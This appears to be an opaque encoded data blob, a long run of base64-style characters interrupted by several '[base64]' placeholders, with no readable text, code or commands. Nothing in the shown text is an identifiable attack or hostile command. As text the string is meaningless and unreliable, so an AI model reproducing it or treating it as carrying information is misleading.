lvleR156qP9vVs9vIKIMGkCUUm5qrafk86b1hcnkqZ5qGmgI9IA6rO51lEXltI9ZmWUBGhB2PR32uPdfCR+HKiACE3j7sWZHmzvsWS5PGggBXJjm/cCFEKCBBQ6BI7gCnSFxxyjUKgCBKwBxJmoIxA/x8nBagJxaF/f2DAb3rP0PEPaPTQ5V7Sw7HE93FL7x88TIVp2RJMyEQIM7J/yRIqfhbAgBukVn/5dkycYS1iuRBGgIFA+4Z1LqZy+IBS5wHVgy0DRBhomPbcqbJTFog2rlkznUPEGBBg+wNYeYYpDv0M4df++Zc2c7f5bX6Jhf/2WDbjQm6UK/eZ4v6Z2n10YPep9/[base64]/3vaKK3yp+New2M3aBH+rU/JoRaO16x2sCxhZDlrLWVynIe3cX9uub82/gwgtbtuxrcYMGb46/ae78TZXoVRBMX4OAxhoaNOLRkOAdFzMZIX7J+LXl/BZJ6iXNYD8Dzoz28UHpmKEDTv0MKQyk8OK/XwGcJAOLf14gw0kWnHCCjA1BcGIDgzYIQYoQwYghhgff8GeAARpyyGEK+/HngQeR6HCEJStZ0o0lLbZIBApEyBijjLUcIOMBKNy4IxEH1LPjAUEKOSSRAwRppJEHJDkkkkoeqSQZZBwQ5ZRSRrkCGVhqmWWWK3j5JZhhqqH/[base64]/FIIAMuMognAwjZbAFCeurFNzHF8IGCH3066HDGfinEIkaByUwz8i7JcPKCDSUwuGAJQqSM/[base64]/Z6EMd1MUEsS8TcywbeutXYu/gSQ8P8XLha40te0JMCZ6bErWuYLjraKU5h7KYc5+4KOv6hDgyrQ4DoCK9jBDqawX2TDPBBbD8XiA5/[base64]/daS6SlaMggswTOAYaXhDI68AK0DxbhxVQEEjf1CFRQnkCrxsAq7MQhaymCUEuIDLNXHByQmAIJtxCUH0pHdKv9BGDYqEVnIaUxhzZnICGGhnOzXDGXNajy+N/FYuJtAN16yCfvdD1z8DChtjYCCRqvALK43zruIUMIEKVOhvdsPAiTZHOc/5V3QAJrCBecc7CgtBecaDnvW4xz0knBh98KMD+pQgEhzyQBYIBA0khqimGfCCzISQhR6SIgg6zcLMatahm+XsQ0LU0Dc8wERJQJESSENaFatYi3oQYapP+xFWiQTGMJZxa0GSEhq6ZqWwqvEAaUQDWrPkRjV6iY1x/3zrl3JxNjKZ7UtoWwHbCPK2Q92JIJ8kJCEBKac9EpYcaviBGgYiy2NQkneAFaRBmoAmZE4ATQdoJAo4EsrNgrJzl0Vl56RQuwn8AJMHYMErs/K5CaTuKLYsFS7U0AQWSAAfT2lCI98gydzxlgW4WEVpj9HL1G3FF+xEZa4I+M5ktrO0pCVtaes5vb98ljgNMOcBtuesZ/mFnZlcLjwviYvrTSB915wlAfIJv/j1s372y5/90EXPxXzuGNa6hmIUOkDhNNSAD8WXL97QQIte1F/TyQQ3rqOdNXRUAgl7S0i3kI0PghClFbvYSjOMnyhsgT8pIBAXYpEMkY1sZAaYRv8bgKpiIcSMQkFVoRFjrDOe4UypHmAqCuzwVBolTWn1sFGPYgSkIU1taq8go1fTaFa0do2sTSYrWs/KJbWyNWxwFRtdy2TXLMMxr4Zymx4HObmOkMROgHTTY7NygB+YgBzkwO3t0DwSvfbRzeIgx51f94Mf4NnNTdjzM9Kw2T0TutCG/gGu1lwpTGFgzYa2nThK21pcSLpUo4LVYQ8wDnEI4w0seMYPVuAqV/HJmMfYMzRXsGc1vOG3qDbeWYzXlyYZCdQ/cBKtD9CEhzprzcdQ0iuSdGp8ADtJtHlopjGwZxNcc9nN/kEI7nWZwz56vLk49A/qBxv4BtQ1a66WL+D/rN/[base64]/gmsKIdNt1uefURWVUUxnKOExw691yHRd+InPucPEMYSDEF4o4Najx8YzUlSVXst6NLyIf+SqA2nqSv/y5leXo/x/gg/PY7vyej72ZKsjhB7ue+2JQr+y2Sy+2ajDBmEywgsrENhe5QMMrbI+I+AIUXec6Bdmpfmto/YU2DDy39CK6mf4qkN3MyReB+dWv6ch7YN3hjkcVhotfhGAL5jkPSSs2sfrcp/xCGHgUYpiCfoQ4EiWeRiSSwYxYfEwMFLd4MHIgBmYYXONGtVnHpAATiUGMHA3SWAKMIKDSWBWOaBGPPGDUBBnSMFlY0VyQKFnM4ZwG2lyUtZEHXhmY1NWVAZ3QDZ0IeplE6JVJqODWBRbcDM6YYd0LNkQTBMkHEJuUHAM+GAk08dHS1VkNdtWR/MAHdA3V7eCQUI4UqB0TNv+hE/pdo7GZ6HDOpgzAB3yA3xXFFU4aEabOIdmSJIXAPhxD3t0aR0jFtYVdEwwADfCOL2jWWPAJWoTAABAh1a1ACOwGrgQHLlwhERJh590g1Q3iH/oh8kUhGcCeIr7eIi7iYiAfGuwgX1DdeGFA51XiB+yDPPEaYRwAPqzAYpAAIvzAM+ye7/XeudiPCQzDAVCdk5waD0rU8ajbcEiPfzVfbyDHXggY9O3L9GWUBFHQRmGQCHwUeUAMCIRfCC2jDpxfCehACURjFIzAznzDCIgB/UUCiShVJDyBC9lf/t3fDzEDUflfh2wIjR3cEolBN6CAU7EIESjgyMEI0+wYVKH/wQQ+FT7qyAVWoFmVFc79I1q10UAWZM514Fq1FQguJNmIoBzhldHxVUf0lUQyHR/ZjWCVmSGRAwIQ4UJYYRYOlg/[base64]/wCCKRhHSYDBIAy+TVgHSULETMwI/ZvGPGM0ziZtRsEM9J8HtFCIxcIT8GYscMGFUJwYAFUOFCfN1FRRxdjOAKA6MtEMDM1KhJyLQJHR2KN1osA+xtyS+WM/[base64]/tkfcVrIcIqBNi6R/1VjTfHMcgrgCMxAN0ARi7jEikjRdeJjjuyIjrhcBRrkCoSnQQrkAVwlzEUZ14CVGk3Zy3XgB7pVsW5JmPCc0I3JChzBBNYDtR5OXq0gJUEESvwVtqLZJymdDxpESeaCQdBAjNLZRZpEHxUoOLxDu45DOdAAGdTAMaz/Ai4wRDkQRL5uVh/WwBX66wcALBrkK02sqAlwKOcwBg0cwwD4qwnUQI1WJS4UBS706MRKhagYBTgEbAjk3TGgQVKEwDHUQMdOxV+CAN+ZxQEI7BVURl+QBV/[base64]/[base64]/v+osxhDYXZbKhLAMnzAHLxpEtTAARjDAhhDGmymtE2UvWBmCzspAk2mF89t9PGLgYUmaXZHvXkUSI3HhD1MhYECSzUjND7j+dlxwDljFMDCwXHICCCDf3ACKeBfqNKMNpaINz5BEm3Ih9zMqfJMhgiRUn3cEUQBTLSES7SE7VlCLniyJaxAKB+N6/ojrnpnQbYRB36neaJy8KqnKq8R2MzylYAN8JZnG5mR8toFPSABHTBBTizBJwwzMTPBJzABMjMBCoKSRN6nM29rRKhrfy7KnfjvvT7whOYnNWfvQuBC+9aAGgjaX+FlLXCWCCCwKoHDOaNB5+SvCWzKppBvLZz/cw1gAC6MMAKrDj1frC1lxcMewCE9rPnmLyQgwFgIBA0gcGUMxEETRAw/NAw3aQGlwTfXs9sKdAs/9MjGMA8T7bMshgRDwjAUsQQzwshegdohMErjgg+vZQisAAJDAgisJV9cASTUwDCIcBqcotfyHgHUQg00A5zOQQ3MAQJo8QIsAAkcG56WMduGMVSz7b3YrUURWN4CjLwJI8F0VMLcW/f9wge1JuEC3H1cjH3QMSnch320DDTmAFLxRyz8UHFO3A/xZiRkQAZEAv1xARfUzB//XyRPQzluIzRswQWoQRT8RFBgcktocop88ieLstHsKj/eKj4ia3hmNrDmarEO/2SxfjbYKBlo9y4bGa96osEAqIIENwIbuIIr0AEd5MQnTC8xDzMTVMBtV4Bu73YF0INuI0H1gtk0k8S3CrcgpWud3WdDpIEJXAECz8EVmABQL0NzT5KcMHO8XsEw3HQNQIJMEAQNMIIJ+O9Neze/3nRN2ARLLwMVLgMkvPNNNkAajHQ33bQUGIUI3HQt4cJNBw6pLcV2C9M4OPcyODckXAFa0AAIpME4ALUndUSsdTdXgsN6EwY4mMB7FxAG0MBIQ4IaIPAyoECIj7iIo8B0uy1/J7AI4MKKrziLI7AIzHCeujcNoMB700A3uHB5dzePlzcPQ4tNd7eHV0YQIwcCfP84AtdCHKQpKt7PHAzBTefCHMwBUHfDHJgAUqfBUgst236xW0a1lG6XZj6fu6VxdFQQ3zYYhC3ML4C14FKMWZvQv4FCWtPxSv0bKeBHP4iIwdEQX/[base64]/[base64]/ET96XP80vSp8QRZHwYhaqJykBy/eQmR0MWk/b9dWH3gjKmmADOMADM8QSTU/V3P328C5+WeQc8AtgyRCDRYaojYmBhcMiazBEvoQOyZCUt8Mhocza5Gq1zp467iaijvWP06WRnR/7LYiHaQqPZq13pOQG8CjD484Do8AHPqrz4wOy8TuL7rEzs9PAA9NPstPMAD3AHuzz7u30Fwx6/dCNJE9tG6RvPb1Nk40AAemEAMwA/Bx0AMXAEeKMp+RrPcNER+m8J3izv0Q/8wLMMQgICi2CfljIMIiHsSSP8VnAIczAEkmIJMgoMpDAMe4DsGJEFlnD8k3Dc5AISJGMtYiBsnIcYwEeJMKWQxjsUQSKYggrvCL0YMU2/AgRuXZOI4BJBi0PCIARxKXwlJZhxGEmZGSEkw1KzpC0OaXDRqkrT50yaciUB/DomRy2YDDEqVxoAkokHUBiSULrW5LMaVqBiciqjZtf+BL5K4rCqlISKhqWXdXnrtpnGtKZIheE4lQYAAFAI78PZthsfoMDxz8Dgd3CzNgsRvFlBlutRX2LDXIm/9WZWo5JqaNb+J6lnqG9Giq6SpchrBGgRVaNBY05qGBNkSZIiQIePXLxC/tmwBIQk4nBnDiRc3ThzUDB05phkw8A16CgMpxEQawez6k1ixuHAR413Mdy4ppDufnuIbeQ8eoHlonj4Few9nouhQEyXK/RL38d9Xc8Q/ANWwxJIjVjjCEhQURAENMg5AA40VVogQBTLQeJAMC8mYcMIIObzwgFdeWUWVVVw5EQx4VIRniU8ScNFFeBJYAh4kmLARiRzpqBH/nh2RqDHHIIVEgh56HjjSyFuO1KSSc9Kp5A4o/ZnSn47I6chKLLXcEssrrwTHSzC1FKcjMsMch5xxPophiHHAQWCYGAxyU0ws3fzSThrKsTIhPCQQgQVwSgkUyyRCSINLEeKMM4BFMxoCAynAkaIhmqSQooFLMZUCrWHIYYEFU2JIAlRxFC2JhWECAPQhEZYJwSMW5oghgI08cnNWPFjAwJQ5EEDJI1/G4UqjbobIRdRaTBnC2FpGtQknorhqNKNqq1VVo2iBSmOYYULAdLOyEoIqU6mqksqUAE6xSQQRPONKoaXaBa0sRbuxySivlgmArKVU9aosDIzZCy+++iKg/7AhyigjjowUezgNEiImgeJzHzNXqsguC9eqzCpbCmPRGhjtjTTeKK2K1RBAgAbWYJMgttluuy23bHzrDbgcJJlh5+F6Fu44n5OTLjrypvPiiSdGSJq77r4LD2ouPPjGvPSia489aKRDL771YonCBPt0qO8I/Mo+Au20C0TQklwIVGOFBFE4oEM0UOBQwrwlnPuAA+pRBfBVGjlxxQQMP/xwGJn4ZPHGGb9xyCHpQGJyHYcs8hYkGnmAnhs8b+SGI29ABx1z1kknndOprJLL1rUM00yPwkxTzC9nzzLNJIZJwiMRAhiidTpdx7OjAFYVnkujeN8SgSScTwKP553/dv9SKZTX9NJML/U9AHDEocF4ESASR4LwWWgUUIgIHeeNIQLQ6A01O/IlXRDo9AUcYYHF4PxVb/J9CNpKwrOIoi0MqMpYQ1DgAodginRBCihKSYLxfhUwpoQPY1vBTDcCoJWyXNB/[base64]/[base64]/mSCNDEgUYyXlIBhYIKmkFYVjIeHICpxoinMIErdJ0+UKiV8IBuhUnxninaJAJ5ecR8IbhrTjm2mAQPTy8HgmQQCGAOfQ1gA/wIgphgXTgWqj/lgZaSSRKtqxoIyBc3IRkYy05wmZSlLDQ1YBpssykYGuOjiL2wGAjCKEYxiGKPOxpgzSdAVOFsoT9GmEwulbScWZ+AO1KCWAy+IwQPoMQ95GOtHN6ZnGuvhAtjwkws1WPYIlnWbGi57Wc0CaLMEQgER6qFJwOXSFT9SEShZ+6IErAi2O+rRbCkXJFeeCLe4bWVqcZlL3/4WuLkMneh4eY5K3KBJTTIHMjegheZuQJnNlG6dulQ7aN7JutQkBznOQoKOIEAECHDdNFsXJnAU1AEMZCA8jYeoSXFJUvF1Z/[base64]/8xS3kwAN73Jpfk6adwJ7BjjnAIx4TW7XzTCMF0GhPc9wYn/acoWz3SZshBXRIAlmiHolGhyo2lzkmyMiUiWsRPB7dOBXRiNKmVNEnYDvbHdEB1D2qLSwHF1xc3iKXqA6ubz/3W2DeIErFqATqaJ2ODdjaCEZwrnPXEV3/200X2OW1buzqtF0roUl43nwdNF03wQAkGL0tdsDyzPne+L7X2i92AAKwh99riKCgLPCdAxoADoGyIAnRbgZEAkqDgg6BBuhWrwLxIN5vouShEK7Js3sx7/XG88I/eba/FwjPDZ8L3CHIqrme7RVzOaYsJmZhVBr+Qak2ANzpVaADHKDT3y2woDQY4QfvIsOD2VCHCPgxDxfwhooBEclKjMzMkXzVJMs4NDl34slOJtawktWKsTkrWnGDm2x48TdiDLOZccZ0MwOHakWjGhxH4NftcAHOcfZCFsKTAcX2OT55Xs/WuNbHEZRAB2OLQgmicAQ7CKAe7DjHDTZHDxtV/4CUeScl3pnQuL5Dru81kq2KVOujyd0ISEG60eRcUaQH6BLVSnr8kVYNXLq/GvOVYJIoziGKdmwA9KC3tShyvQEjbEAAoI9usIW9bPNqiZtgwm51WQ9scnAjDggVQe51fxZuY2lP2D6nfKsngmY8j9v4xdQ1MlUG54mDu80oiLkLgqazgMrcFRkHIhbyTUJxyU34hrD+OqJAk+AP/dBCxBAQEXB8bdiCvlg/Hn5qkw8v3HrwxhjMlQIYhb8UA8xPpnAOAxTKpPpP/5JA/5bC/[base64]/1UA81AR0qQRRurRKeK/RCzwgiINdOD5lWj7pqb7pe73aaibyYqdiArRykoBTIgRO3yxO365yEDxw20dqsTb66bZ42RQpIQAoWwHseQn3GQRwCBfs+RRazz9x2kU4E6lbuLfyG5cEkCkukZaPcT1qwCjM8SslwTiow5eFizuJOSomq8YP/[base64]/2msm8Xq8jYu8rt2T4OmIUhW9Pru1SqudS2mkVM+UaSKAu61IK9MkgWCBNsE99YkUX/8/[base64]/[base64]/QU0RGxQBeMQBewIAL/IuBCF3FDORQTh8eZaM9bRXS6gm8U09IU3dJEU3T5WvEaXjFTvGd8/NK/YkVNAkX76DVH7/[base64]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[base64]/bL7C5uYYCm++foG2ADgNUIcOdo2KHHibbq2MWZsRJdkLLBgFUhhIPMILyMief48ItaTWLHOiH6CerRpMVzEuM4ihtMgBZy+ZRbsSLIGDQp6j1HgxXakCBs2GDESIQKW5MlRoeKAqtKnTwmmV7deT9GRA+i0FPe+IV3x8KLCmx8//rhx9MVFiRoDv4K2UPLpV7gfij78/WPuwPc/RihjaDNGBfsJmF844dyhiSbosFOPFkQcgAb/[base64]/iCGBYIAFJtgWNtjAQQeODfKYY544pgsWWAyiiyOw5BDc/21eeBFLG0+00VkksYwwWmmlnZEaF2ec0ZoYObhmAyYa8JGZbSl8oUFiWASsgS68jaEBNAYI0c56y0XAywmW1KOhImqsU4F11Em08QFNqBEheyKvx146oph8B4D7yaeNgfWF0rKABeZ338w1D5hfgPs98MANPt/ADzqvvHIAhUVfuAIZaCyNYdNNq+HhhyhOTXWI5IB4dYohSgnPmX96fWbYMOGpaQI+jp2nphZYRaSRRCJp5JJMyi3FNU2O+uOfWIqTJUF8dzkQ4Ag1NA4GXfiIZpWBLk5RRDXEoZI8zwCaOI4WTHD5HmGgzXigkOhBBU8D/DTrUHrYuJMqepDxQ//rrv8ApOVUyvH6PlM46pU8pJaNQhqVJgJ8IvKAupVWsh5PlFdlmfVqrbfmutaub/kaLF104cXMsn/Z5osB8QiRhRA2GIatY9tcaz5jWOhiwwgFcHFbCgXAEou6IzDTWWhPyPvuEyPMW5p6BQNcnABYAfolGE8oZhAFi8zAjKCB98TCAzhoB3KQ04EO6EARGCLDPhQRhUrQYzrTYUIFmEAPeFDMYhESABYEoB7ybMA9CnjPygp0H/zgJ2b10YYPYVaf+MwnQBWgWX5CcYdiPKAYmlCFKg5AtAOQZIojuRAZmra0C6EgalXrohdLVA4pdY4nliujTspoOROQQApvM1L/[base64]/yHv9C4yzSoGSg26gWbLHxhEC9A4DccgQlPLFQDkdmNwSIDQQWIJh1GeFgHHAGKbHCwHgdQQzbs/5CyO6RjHRbcgBZUQbEVWAJD3nGPyoqYQyDWjED8IZCBWjZEnApIh0W8Az0ecNQboENoQyuaFKeYtJFElYpoUNoKmHYhpHHxi1z9ohgPCdawlpGSaFzjkd62JAzAEY7XkMIai2lGC+ztIH8ryB8XcteEJEIOYsNTX/8Kk8AOEpGsTEkD5MFXsSYgF3GYSRpABao0xCEOCPCDFeZwEStQIQR+oGwa9tQieZAAAaxaAA3AgCNKUvIVrpLmULpAKsxhTiLP8IMe+Fo5sVpuAnE4iu5yW7YE5IRNwGRVqqYJq6/gbnnYfMPzdCW9X/3qm9f7hQSWtSwD/EUS6nwWtCR6rf/[base64]/EAnH8EcyEA9E7/IC4MXYutUmmkh9aggHJmW23XCZrAubQyjRLZAIzkQVuGxeCN+ghDzdRxapYxYgkJ1m2IXiVUQTNithRUiL6aOUAghuTr3H/Tq6OFtVUFu1kO/6gt0MpXjQdjTvlIqUsXdmKWXD1Bm22RXrA+hWw7JI9cvqlXxJIZw7CZ4MgBMEwjvCEsY99LV445gv9gIUX8GuANvDT2ZxBTSRG8wR6oYZ/9DoDa1zjhRd8AQvntY0BvMBQYy90EEZgIBaOA0EcCFgDjsBBBh3xrEhkQBEibVormrCCJvy7FZcguIYP/oqhtkw+RSyQw+dj4iIekR6hoIeKG9EIfmh8Fa9YxQGGMQAyhDzkGQlJSWxMxRpXtapX1bGPZYqhIA955iQ68gQmPcbd3hznbvrAT5BUDrVWWW5QgtI1SHCNOu5c0QgQCEL+5iUxlflL/+B4BwKaMIcVTAENW+8617/uda+HYQVjD0PXlzGHJuz85hE5xiJXogcGIC61bOd5Llo5BUmHgATy4OWSTfBZM6U2kXFgFVDSgAbZrn0CHziuo9KQByegaekS2UMc0JILNd/ED6g67KeXvvY6m43UXGnt8VLd+VSbxdXNxRX0qsBN6f4qV9zgxi/Gub3A+GINYlDnOp8VhHZ+wRPFJv61hu8YXjS7H7cxQCzmNy76sYsZpCENvAIYC/nWSwzh9gQmDnibDODgBcdeKCawgIN3s5uiFGWgLjZwfiPwAgvbKIAHxLBBgxe84Afn/[base64]/CCN6cGxeNoiTAliycRA1AIq+KEqiSI+kCIhWiIg0iIb4gqvvBbPEhIo3cUQnFcnUaJyXV6rnZNt5JNukIDbjF7tFd746Rr3fMNayAJwfAa6RRswtZOxlZ8xYc+X6Be+ZQZKaD/Xl7QD+MiGqLRBtmHGt3GbfUSCwX0ApgAbd8QBMZGfl/AjJhwfpiAA4OQfvCmCxBEUQowIL2hC3wADTkQBU1wCfvXfxkWjuV4CbRAC+wQYjNDcTzTM6pQCaqADk7UVAcwYzO2ERe4TMk0EiJhY/6YclSFYyuXRRUygiiAAjMVZOWAgjQnJS+YAIWAShNJkRMZB7jAg7VlkZ3FkZ1FWmm1ViF5g0hHAqOChnWnByxADn7TNwqREGCCVyAyOFkCDhhQkzVZDoUDIjZ5k74QdL6AAUCpEilxOGiII5DTElohWZ2VBs8AkYTYWW+AAYmwD2j4Aw2wVydpAU0QSFTShm43/xRZERQLEAJ1OAE/QFpEcTqKR3kTUGmOpipooQdJ+BPYdBWPBVlqkTzJY5KLxzmN4wesxmqSaHqrtpeutTyolipokRaupytswU1rwQ2wlyu69g1v0Bff8Auo6AW+t4ov0E6tyAfIZmznk4seED/[base64]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[base64]/AGuPBJTcAIIMAIIYB1nnSli061npTpjDCtczAHUxAG+5yzC1CXJCDBi57/z6ccogmADxwstlwxE6li3Yf+AS+cCEa65ZgzB6QmFIzS0F0O0aUmtkaR666ymIQZFRVdegttamSbFh390YyatkLsC5L6DVVw0h7ADU8gBlsgCVuwF1lQAkGQBTnACc/SDzZgfOmjDV4QPzzd4OPS4PRzBsxwbdZnffJ1UO/OB0bdfFVQqx/+Ak0s4sIWfBk0CZcrnCuOA9b4fi+OrkyDkCtAIT2WRTQeyDpO1lXF4z5ukEGeCxvPu3QtU3RtCcD78sKb5DPfyZxcAk1eAlC+1zpw830tImwEIn7t18dL9PI6ykL2rzfH5Vu+9E3P3U0fosMQzOUQRgMw2tfM6A+K/+Y+cgx+sEZqFUdEhyTELBRJt4ZLuvU48ocmmiU/GJP0uxCsffXCfQx1/wx2fwzPIHLKzOWMbgE/UPeBH/jPgAa43Pd+H85Fodt9778i/BNS8gOsvA/PMAC5kAaP/fSYkwt6sAKszMyT3wST9RQQnLNo8elY/zppbwH6gMLSLokn2/dn2VufVbN8jzlqQFrn7WgNzfSwI8K3rtFDWommp3oTTYnMHrapkhash03PsxaMqu2g+Kgj/e0nzQ0eIAHxIAFtIANrcAYzMAN2u7jPwgUFsAGSoY3aoAt/2wb4nu/[base64]/fshL+IPEyxYKKTnmhTKlRtQviyFxOTNC66R0MNqQoIJfu/qLWRMDzA978CNY/F6HDgWs2fHtg1OLt2/Pyw88+MnznDicUhMYazYQq7gxYXHwfAsueM4DRpguG49UV7Tfx3PgS5vLl26eQulYWChu+//OQgO862LgASJBfTnL1jwhkQDBM8S/wcsgSn8sE4/69IokITtGKPOui4gUM8ux/[base64]/[base64]/fJvBDvjzkKK+xBAaIQ48BTj6tPRLCmHdeNUhIY777oE6RBEZMUzixe58pJMgXTWwAx0T2Qdq3OBDsoi8JLfDjRPEYmIIBuBmA8IesPwjDirjjhnsKfaKeEcUTwbYx7P8VXRQ87ML3K/xw/VTcscc0EDBSyCGPfAMBbqrwxUkjU4hySgniGT2eX9qQQZIuhRDiiRxsyAILBQY5UxsbCPWADy92h7N3L7iIJZI2nojlDODPyNOLLArgY6BvCGUzB0cQ5e